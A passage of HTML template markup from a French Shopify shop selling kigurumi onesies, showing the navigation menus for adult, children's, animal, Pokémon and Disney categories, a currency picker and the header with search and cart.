            <button type="button" aria-controls="DrawerLinklist-kigurumi-adulte" class="text-link drawer__nav-toggle-btn drawer__nav-toggle-btn--small drawer__meganav-toggle" aria-label="Nos Kigurumis Menu" aria-expanded="false">
              <span class="drawer__nav-toggle--open">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg>
              </span> 
              <span class="drawer__nav-toggle--close">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg>
              </span>
            </button>
          </div>

          <div class="meganav meganav--drawer" id="DrawerLinklist-kigurumi-adulte" aria-labelledby="DrawerLabel-kigurumi-adulte" role="navigation">
            <ul class="meganav__nav meganav__nav--third-level">
              
                <li>
                  <a href="/collections/kigurumi-homme" class="drawer__nav-link meganav__link"
                    
                      >Kigurumi Homme
                    
                  </a>
                </li>
              
                <li>
                  <a href="/collections/combinaison-pyjama-femme" class="drawer__nav-link meganav__link"
                    
                      >Kigurumi Femme
                    
                  </a>
                </li>
              
            </ul>
          </div>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-enfant" 
            class="drawer__nav-link meganav__link meganav__link--active"
             aria-current="page"
            
              >Kigurumi Enfant
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/combinaison-pyjama-bebe" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Bébé
            
          </a>
        
      </li>
    
  </div>
</div>
 </ul>
            </div>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/combinaison-pyjama-animaux"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-kigurumi-animaux"
                 
                
                  >Kigurumi Animaux
                
              </a>
              <button type="button" aria-controls="DrawerLinklist-kigurumi-animaux" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Kigurumi Animaux Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span>
                <span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span>
              </button>
            </div>
            <div class="meganav meganav--drawer" id="DrawerLinklist-kigurumi-animaux" aria-labelledby="DrawerLabel-kigurumi-animaux" role="navigation">
              <ul class="meganav__nav"> <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-panda" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Panda
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-chat" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Chat
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-dragon" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Dragon
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-renard" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Renard
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-dinosaure" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Dinosaure
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-lapin" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Lapin
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-ours" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumi Ours
            
          </a>
        
      </li>
    
  </div>
</div>
 </ul>
            </div>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <a href="/collections/kigurumi-licorne"
              class="drawer__nav-link drawer__nav-link--top-level"
              
              
                >Kigurumis Licorne
              
            </a>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/kigurumi-pokemon"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-kigurumi-pokemon"
                 
                
                  >Kigurumi Pokémon
                
              </a>
              <button type="button" aria-controls="DrawerLinklist-kigurumi-pokemon" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Kigurumi Pokémon Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span>
                <span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span>
              </button>
            </div>
            <div class="meganav meganav--drawer" id="DrawerLinklist-kigurumi-pokemon" aria-labelledby="DrawerLabel-kigurumi-pokemon" role="navigation">
              <ul class="meganav__nav"> <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-pikachu" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumis Pikachu
            
          </a>
        
      </li>
    
  </div>
</div>
 </ul>
            </div>
          </li>
        
      
        
        
          <li class="drawer__nav-item">
            <div class="drawer__nav-has-sublist">
              <a href="/collections/kigurumi-disney"
                class="drawer__nav-link drawer__nav-link--top-level drawer__nav-link--split"
                id="DrawerLabel-kigurumi-disney"
                 
                
                  >Kigurumi Disney
                
              </a>
              <button type="button" aria-controls="DrawerLinklist-kigurumi-disney" class="text-link drawer__nav-toggle-btn drawer__meganav-toggle" aria-label="Kigurumi Disney Menu" aria-expanded="false">
                <span class="drawer__nav-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" viewBox="0 0 22 21"><path d="M12 11.5h9.5v-2H12V0h-2v9.5H.5v2H10V21h2v-9.5z" fill="#000" fill-rule="evenodd"/></svg> </span>
                <span class="drawer__nav-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon--wide icon-minus" viewBox="0 0 22 3"><path fill="#000" d="M21.5.5v2H.5v-2z" fill-rule="evenodd"/></svg> </span>
              </button>
            </div>
            <div class="meganav meganav--drawer" id="DrawerLinklist-kigurumi-disney" aria-labelledby="DrawerLabel-kigurumi-disney" role="navigation">
              <ul class="meganav__nav"> <div class="grid grid--no-gutters meganav__scroller meganav__scroller--has-list">
  <div class="grid__item meganav__list">
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-stitch" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumis Stitch
            
          </a>
        
      </li>
    
      <li class="drawer__nav-item">
        
          <a href="/collections/kigurumi-krokmou" 
            class="drawer__nav-link meganav__link"
            
            
              >Kigurumis Krokmou
            
          </a>
        
      </li>
    
  </div>
</div>
 </ul>
            </div>
          </li>
        
      
      
        
          <li class="drawer__nav-item">
            <a href="/account/login" class="drawer__nav-link drawer__nav-link--top-level" rel="noindex,nofollow">
              <?xml version="1.0" encoding="iso-8859-1"?>

<svg class="account icon-account" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path></svg>
              <span class="hide"></span>
            </a>
          </li>
        
      
      
        <div class="currency-wrapper" style="float: right; margin-right: 10px; color:#000;">
          <label class="currency-picker-wrapper"> 
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/kigurumi-enfant" />
    <select class="currency-picker" name="currencies">
      
        
          <option>AED</option>
        
      
        
          <option>ALL</option>
        
      
        
          <option>ANG</option>
        
      
        
          <option>AUD</option>
        
      
        
          <option>AWG</option>
        
      
        
          <option>BAM</option>
        
      
        
          <option>BBD</option>
        
      
        
          <option>BGN</option>
        
      
        
          <option>BIF</option>
        
      
        
          <option>BND</option>
        
      
        
          <option>BOB</option>
        
      
        
          <option>BSD</option>
        
      
        
          <option>CAD</option>
        
      
        
          <option>CDF</option>
        
      
        
          <option>CHF</option>
        
      
        
          <option>CRC</option>
        
      
        
          <option>CVE</option>
        
      
        
          <option>CZK</option>
        
      
        
          <option>DJF</option>
        
      
        
          <option>DKK</option>
        
      
        
          <option>DOP</option>
        
      
        
          <option>DZD</option>
        
      
        
          <option>EGP</option>
        
      
        
          <option>ETB</option>
        
      
        
          <option class="flag flag-loading" selected="true">EUR</option>
          
      
        
          <option>FJD</option>
        
      
        
          <option>FKP</option>
        
      
        
          <option>GBP</option>
        
      
        
          <option>GMD</option>
        
      
        
          <option>GNF</option>
        
      
        
          <option>GTQ</option>
        
      
        
          <option>GYD</option>
        
      
        
          <option>HKD</option>
        
      
        
          <option>HNL</option>
        
      
        
          <option>HUF</option>
        
      
        
          <option>IDR</option>
        
      
        
          <option>ILS</option>
        
      
        
          <option>ISK</option>
        
      
        
          <option>JMD</option>
        
      
        
          <option>JPY</option>
        
      
        
          <option>KES</option>
        
      
        
          <option>KMF</option>
        
      
        
          <option>KRW</option>
        
      
        
          <option>KYD</option>
        
      
        
          <option>LAK</option>
        
      
        
          <option>LKR</option>
        
      
        
          <option>MDL</option>
        
      
        
          <option>MKD</option>
        
      
        
          <option>MNT</option>
        
      
        
          <option>MUR</option>
        
      
        
          <option>MVR</option>
        
      
        
          <option>NIO</option>
        
      
        
          <option>NPR</option>
        
      
        
          <option>NZD</option>
        
      
        
          <option>PEN</option>
        
      
        
          <option>PGK</option>
        
      
        
          <option>PHP</option>
        
      
        
          <option>PLN</option>
        
      
        
          <option>PYG</option>
        
      
        
          <option>QAR</option>
        
      
        
          <option>RON</option>
        
      
        
          <option>RSD</option>
        
      
        
          <option>SAR</option>
        
      
        
          <option>SBD</option>
        
      
        
          <option>SEK</option>
        
      
        
          <option>SGD</option>
        
      
        
          <option>SHP</option>
        
      
        
          <option>SLL</option>
        
      
        
          <option>THB</option>
        
      
        
          <option>TJS</option>
        
      
        
          <option>TOP</option>
        
      
        
          <option>TTD</option>
        
      
        
          <option>TWD</option>
        
      
        
          <option>TZS</option>
        
      
        
          <option>USD</option>
        
      
        
          <option>UYU</option>
        
      
        
          <option>VND</option>
        
      
        
          <option>VUV</option>
        
      
        
          <option>WST</option>
        
      
        
          <option>XAF</option>
        
      
        
          <option>XCD</option>
        
      
        
          <option>YER</option>
        
      
    </select>
  </form>

 </label>
        </div>
      
      
    </ul>
  </div>
</div>




<header class="site-header page-element is-moved-by-drawer" role="banner" data-section-id="header" data-section-type="header" id="header">
  <div class="site-header__upper page-width">
    <div class="grid grid--table">
      <div class="grid__item small--one-quarter medium-up--hide">
        <button type="button" class="text-link site-header__link js-drawer-open-left">
          <span class="site-header__menu-toggle--open"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg> </span>
          <span class="site-header__menu-toggle--close"> <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-close" viewBox="0 0 32 32"><path fill="#444" d="M25.313 8.55l-1.862-1.862-7.45 7.45-7.45-7.45L6.689 8.55l7.45 7.45-7.45 7.45 1.862 1.862 7.45-7.45 7.45 7.45 1.862-1.862-7.45-7.45z"/></svg> </span>
          <span class="icon__fallback-text">Navigation</span>
        </button>
      </div>
      <div class="grid__item small--hide list--inline   medium-up--one-third    ">
        
         <li><div class="top-bar__menu">
    <div class="top-bar__menu-items is-flex is-flex-wrap ">
        
        
            <a href="/pages/faq" class="site-nav__link is-arrowless "
            
                 rel="noindex,nofollow">Centre d&#39;aide
                
            
            </a>
        
            <a href="/pages/nous-contacter" class="site-nav__link is-arrowless "
            
                 rel="noindex,nofollow">Nous contacter
                
            
            </a>
        
            <a href="#" class="site-nav__link is-arrowless "
            
                 rel="noindex,nofollow">Avis clients
                
            
            </a>
        
    </div>
</div> </li>
        
      </div>
      <div class="grid__item  medium-up--one-third     small--text-center" style="text-align: center;">
         <div class="site-header__logo h1" itemscope itemtype="http://schema.org/Organization"> 
          
            
            <a href="/" itemprop="url" class="site-header__logo-link">
              <img src="//kigurumi-party.fr/cdn/shop/files/logo-kigurumi-party_f0a418c1-978e-4236-91af-0eeb14b455fd_110x.png?v=1614314514"
                   srcset="//kigurumi-party.fr/cdn/shop/files/logo-kigurumi-party_f0a418c1-978e-4236-91af-0eeb14b455fd_110x.png?v=1614314514 1x, //kigurumi-party.fr/cdn/shop/files/logo-kigurumi-party_f0a418c1-978e-4236-91af-0eeb14b455fd_110x@2x.png?v=1614314514 2x"
                   alt="Kigurumi Party" itemprop="logo">
            </a>
          
        </div>
      </div> 
      <div class="grid__item text-right small--one-quarter   medium-up--one-third    ">
        
          <div class="currency-wrapper small--hide">
            <label class="currency-picker-wrapper"> 
  <form method="post" action="/cart/update" id="currency_form" accept-charset="UTF-8" class="shopify-currency-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="currency" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="return_to" value="/collections/kigurumi-enfant" />
    <select class="currency-picker" name="currencies">
      
        
          <option>AED</option>
        
      
        
          <option>ALL</option>
        
      
        
          <option>ANG</option>
        
      
        
          <option>AUD</option>
        
      
        
          <option>AWG</option>
        
      
        
          <option>BAM</option>
        
      
        
          <option>BBD</option>
        
      
        
          <option>BGN</option>
        
      
        
          <option>BIF</option>
        
      
        
          <option>BND</option>
        
      
        
          <option>BOB</option>
        
      
        
          <option>BSD</option>
        
      
        
          <option>CAD</option>
        
      
        
          <option>CDF</option>
        
      
        
          <option>CHF</option>
        
      
        
          <option>CRC</option>
        
      
        
          <option>CVE</option>
        
      
        
          <option>CZK</option>
        
      
        
          <option>DJF</option>
        
      
        
          <option>DKK</option>
        
      
        
          <option>DOP</option>
        
      
        
          <option>DZD</option>
        
      
        
          <option>EGP</option>
        
      
        
          <option>ETB</option>
        
      
        
          <option class="flag flag-loading" selected="true">EUR</option>
          
      
        
          <option>FJD</option>
        
      
        
          <option>FKP</option>
        
      
        
          <option>GBP</option>
        
      
        
          <option>GMD</option>
        
      
        
          <option>GNF</option>
        
      
        
          <option>GTQ</option>
        
      
        
          <option>GYD</option>
        
      
        
          <option>HKD</option>
        
      
        
          <option>HNL</option>
        
      
        
          <option>HUF</option>
        
      
        
          <option>IDR</option>
        
      
        
          <option>ILS</option>
        
      
        
          <option>ISK</option>
        
      
        
          <option>JMD</option>
        
      
        
          <option>JPY</option>
        
      
        
          <option>KES</option>
        
      
        
          <option>KMF</option>
        
      
        
          <option>KRW</option>
        
      
        
          <option>KYD</option>
        
      
        
          <option>LAK</option>
        
      
        
          <option>LKR</option>
        
      
        
          <option>MDL</option>
        
      
        
          <option>MKD</option>
        
      
        
          <option>MNT</option>
        
      
        
          <option>MUR</option>
        
      
        
          <option>MVR</option>
        
      
        
          <option>NIO</option>
        
      
        
          <option>NPR</option>
        
      
        
          <option>NZD</option>
        
      
        
          <option>PEN</option>
        
      
        
          <option>PGK</option>
        
      
        
          <option>PHP</option>
        
      
        
          <option>PLN</option>
        
      
        
          <option>PYG</option>
        
      
        
          <option>QAR</option>
        
      
        
          <option>RON</option>
        
      
        
          <option>RSD</option>
        
      
        
          <option>SAR</option>
        
      
        
          <option>SBD</option>
        
      
        
          <option>SEK</option>
        
      
        
          <option>SGD</option>
        
      
        
          <option>SHP</option>
        
      
        
          <option>SLL</option>
        
      
        
          <option>THB</option>
        
      
        
          <option>TJS</option>
        
      
        
          <option>TOP</option>
        
      
        
          <option>TTD</option>
        
      
        
          <option>TWD</option>
        
      
        
          <option>TZS</option>
        
      
        
          <option>USD</option>
        
      
        
          <option>UYU</option>
        
      
        
          <option>VND</option>
        
      
        
          <option>VUV</option>
        
      
        
          <option>WST</option>
        
      
        
          <option>XAF</option>
        
      
        
          <option>XCD</option>
        
      
        
          <option>YER</option>
        
      
    </select>
  </form>

 </label>
          </div>
        
        
          <div class="customer-login-links sticky-hidden" >
            
              <a href="/account/login" class="site-header__link-account site-header__account"  rel="noindex,nofollow">
                 <?xml version="1.0" encoding="iso-8859-1"?>

<svg class="account icon-account" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve"><path d="M437.02,330.98c-27.883-27.882-61.071-48.523-97.281-61.018C378.521,243.251,404,198.548,404,148 C404,66.393,337.607,0,256,0S108,66.393,108,148c0,50.548,25.479,95.251,64.262,121.962 c-36.21,12.495-69.398,33.136-97.281,61.018C26.629,379.333,0,443.62,0,512h40c0-119.103,96.897-216,216-216s216,96.897,216,216 h40C512,443.62,485.371,379.333,437.02,330.98z M256,256c-59.551,0-108-48.448-108-108S196.449,40,256,40 c59.551,0,108,48.448,108,108S315.551,256,256,256z"></path></svg> 
                
              </a>
            
          </div>
        
        <div class="site-header__search-cart-wrapper">
          <div id="SiteNavSearchCart">
            <form action="/search" method="get" class="site-header__search small--hide" role="search">
              
              <input type="search" name="q" id="SiteNavSearch" placeholder="Recherche" aria-label="Recherche" class="site-header__search-input"
              >
              <button type="submit" class="text-link site-header__link site-header__search-submit">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-search" viewBox="0 0 32 32"><path fill="#444" d="M21.839 18.771a10.012 10.012 0 0 0 1.57-5.39c0-5.548-4.493-10.048-10.034-10.048-5.548 0-10.041 4.499-10.041 10.048s4.493 10.048 10.034 10.048c2.012 0 3.886-.594 5.456-1.61l.455-.317 7.165 7.165 2.223-2.263-7.158-7.165.33-.468zM18.995 7.767c1.498 1.498 2.322 3.49 2.322 5.608s-.825 4.11-2.322 5.608c-1.498 1.498-3.49 2.322-5.608 2.322s-4.11-.825-5.608-2.322c-1.498-1.498-2.322-3.49-2.322-5.608s.825-4.11 2.322-5.608c1.498-1.498 3.49-2.322 5.608-2.322s4.11.825 5.608 2.322z"/></svg>
                
              </button>
            </form>
          </div> 
          <div id="SiteNavCart">
            <div id="CartContain" class="cart_container">
              <a href="/cart" class="site-header__link site-header__cart mini_cart dropdown_link" data-no-instant rel="noindex,nofollow" >
                
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-cart" viewBox="0 0 31 32"><path d="M14.568 25.629c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm10.22 0c-1.222 0-2.111.889-2.111 2.111 0 1.111 1 2.111 2.111 2.111 1.222 0 2.111-.889 2.111-2.111s-.889-2.111-2.111-2.111zm2.555-3.777H12.457L7.347 7.078c-.222-.333-.555-.667-1-.667H1.792c-.667 0-1.111.444-1.111 1s.444 1 1.111 1h3.777l5.11 14.885c.111.444.555.666 1 .666h15.663c.555 0 1.111-.444 1.111-1 0-.666-.555-1.111-1.111-1.111zm2.333-11.442l-18.44-1.555h-.111c-.555 0-.777.333-.667.889l3.222 9.22c.222.555.889 1 1.444 1h13.441c.555 0 1.111-.444 1.222-1l.778-7.443c.111-.555-.333-1.111-.889-1.111zm-2 7.443H15.568l-2.333-6.776 15.108 1.222-.666 5.554z"/></svg>
                <div id="CartIndicator" class="cart-indicator">
                  
                  <span class="site-header__cart-indicator hide">
                    <span class="site-header__cart-indicator-text hide">0</span>
                  </span>
                </div>
              </a>
              
                <div class="cart_align">
                  <div class="cart_width">
                    <div class="cart_content animated fadeIn">
                         
                        <div class="js-empty-cart__message">
                          <div class="page-empty text-center" style="padding: 60px 0 20px 0;">
                            <p class="h1">Panier</p>
                            <p class="cart--empty-message">Votre panier est vide.</p>
                            <hr>
                            <p class="cart--continue-message medium-up--hide">
                              <a href="/collections/all" class="btn cart--continue-message-btn">Poursuivre mes achats</a>
                            </p>
                            <p class="cart--cookie-message">Activer les cookies pour utiliser le panier</p>
                          </div>
                        </div>
                      
                    </div>
                  </div>
                </div>
              
            </div>
          </div>
        </div>
      </div>
    </div>
  </div>
  
  <div id="StickNavWrapper" >
    <div id="StickyBar" class="sticky">
      <nav class="nav-bar small--hide" role="navigation" id="StickyNav">
        <div class="page-width">
          
          
            <div class="grid grid--table">
          
            <div class="grid__item  " id="SiteNavParent" style="text-align: center">
              <button type="button" class="hide text-link site-nav__link site-nav__link--compressed js-drawer-open-left" id="SiteNavCompressed">
                <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-hamburger" viewBox="0 0 32 32"><path fill="#444" d="M4.889 14.958h22.222v2.222H4.889v-2.222zM4.889 8.292h22.222v2.222H4.889V8.292zM4.889 21.625h22.222v2.222H4.889v-2.222z"/></svg>
                <span class="site-nav__link-menu-label">Menu</span>
                <span class="icon__fallback-text">Navigation</span>
              </button>
              <ul class="site-nav list--inline" id="SiteNav">
                
                  
                    

                    
                    
                    
                    

                    

                    
                    

                    
                      
                        <li class="site-nav__item">
                          <a href="/collections/meilleures-ventes" class="site-nav__link"
                            
                              >Meilleures Ventes
                            
                          </a>
                        </li>
                      
                    
                  
                
                  
                    

                    
                    
                    
                    

                    

                    
                    

                    
                      <li class="site-nav__item" aria-haspopup="true">
                        <a href="/collections/kigurumi" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-nos-kigurumis" aria-controls="SiteNavLinklist-nos-kigurumis" aria-expanded="false"
                          
                            >Nos Kigurumis
                          
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                        </a>
                        <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-nos-kigurumis" aria-labelledby="SiteNavLabel-nos-kigurumis" role="navigation">
                          <ul class="meganav__nav meganav__nav--collection page-width">
                            



















<div class="grid meganav__scroller--has-list  meganav__list--multiple-columns" >
  
    <div style="width:100%;" class="grid__item meganav__list one-fifth">
      

      

      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            

            <a href="/collections/kigurumi-adulte" class="meganav__link meganav__link--second-level meganav__link-toggle site-nav__link-toggle meganav__link--has-list"  id="SiteNavLabel-kigurumi-adulte" aria-controls="SiteNavLinklist-kigurumi-adulte" aria-expanded="false"
              
                >Kigurumi Adulte
              
              <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-right" viewBox="0 0 32 32"><path fill="#444" d="M7.667 3.795l1.797-1.684L24.334 16 9.464 29.889l-1.797-1.675L20.731 16z"/></svg>
            </a>

            <div class="site-nav__dropdown site-nav__dropdown--third-level  site-nav__dropdown--full-height"
              id="SiteNavLinklist-kigurumi-adulte"
              aria-labelledby="SiteNavLabel-kigurumi-adulte">

              <ul class="meganav__list meganav__list--gutter">
                
                  <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                    <a href="/collections/kigurumi-homme" class="meganav__link meganav__link--third-level"
                      
                        >Kigurumi Homme
                      
                    </a>
                  </li>
                
                  <li class="site-nav__dropdown-container site-nav__dropdown-container--third-level">
                    <a href="/collections/combinaison-pyjama-femme" class="meganav__link meganav__link--third-level"
                      
                        >Kigurumi Femme
                      
                    </a>
                  </li>
                
              </ul>
            </div>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-enfant" class="meganav__link meganav__link--second-level meganav__link--active" aria-current="page"
            
              >Kigurumi Enfant
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/combinaison-pyjama-bebe" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Bébé
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
    </div>
  

  
</div>

                          </ul>
                        </div>
                      </li>
                    
                  
                
                  
                    

                    
                    
                    
                    

                    

                    
                    

                    
                      <li class="site-nav__item" aria-haspopup="true">
                        <a href="/collections/combinaison-pyjama-animaux" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-kigurumi-animaux" aria-controls="SiteNavLinklist-kigurumi-animaux" aria-expanded="false"
                          
                            >Kigurumi Animaux
                          
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                        </a>
                        <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-kigurumi-animaux" aria-labelledby="SiteNavLabel-kigurumi-animaux" role="navigation">
                          <ul class="meganav__nav meganav__nav--collection page-width">
                            



















<div class="grid meganav__scroller--has-list  meganav__list--multiple-columns" >
  
    <div style="width:100%;" class="grid__item meganav__list one-fifth">
      

      

      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-panda" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Panda
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-chat" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Chat
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-dragon" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Dragon
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-renard" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Renard
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-dinosaure" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Dinosaure
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-lapin" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Lapin
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-ours" class="meganav__link meganav__link--second-level"
            
              >Kigurumi Ours
            
            </a>
          
        </li>

        
        
          
          
            
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
    </div>
  

  
</div>

                          </ul>
                        </div>
                      </li>
                    
                  
                
                  
                    

                    
                    
                    
                    

                    

                    
                    

                    
                      
                        <li class="site-nav__item">
                          <a href="/collections/kigurumi-licorne" class="site-nav__link"
                            
                              >Kigurumis Licorne
                            
                          </a>
                        </li>
                      
                    
                  
                
                  
                    

                    
                    
                    
                    

                    

                    
                    

                    
                      <li class="site-nav__item" aria-haspopup="true">
                        <a href="/collections/kigurumi-pokemon" class="site-nav__link site-nav__link-toggle" id="SiteNavLabel-kigurumi-pokemon" aria-controls="SiteNavLinklist-kigurumi-pokemon" aria-expanded="false"
                          
                            >Kigurumi Pokémon
                          
                          <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow-down" viewBox="0 0 32 32"><path fill="#444" d="M26.984 8.5l1.516 1.617L16 23.5 3.5 10.117 5.008 8.5 16 20.258z"/></svg>
                        </a>
                        <div class="site-nav__dropdown meganav site-nav__dropdown--second-level" id="SiteNavLinklist-kigurumi-pokemon" aria-labelledby="SiteNavLabel-kigurumi-pokemon" role="navigation">
                          <ul class="meganav__nav page-width">
                            



















<div class="grid meganav__scroller--has-list " >
  
    <div style="width:100%;" class="grid__item meganav__list one-fifth">
      

      

      
        
        

        

        <li class="site-nav__dropdown-container">
          
          
          
          

          
            <a href="/collections/kigurumi-pikachu" class="meganav__link meganav__link--second-level"
            
              >Kigurumis Pikachu
            
            </a>
          
        </li>

        
        
          
          
        
          
          
        
          
          
        
          
          
        
          
          
        
      
    </div>
  

  
</div>

                          </ul>
                        </div>
                      </li>
                    
                  
                
                  
                    

                    
                    
                    
                    

                    

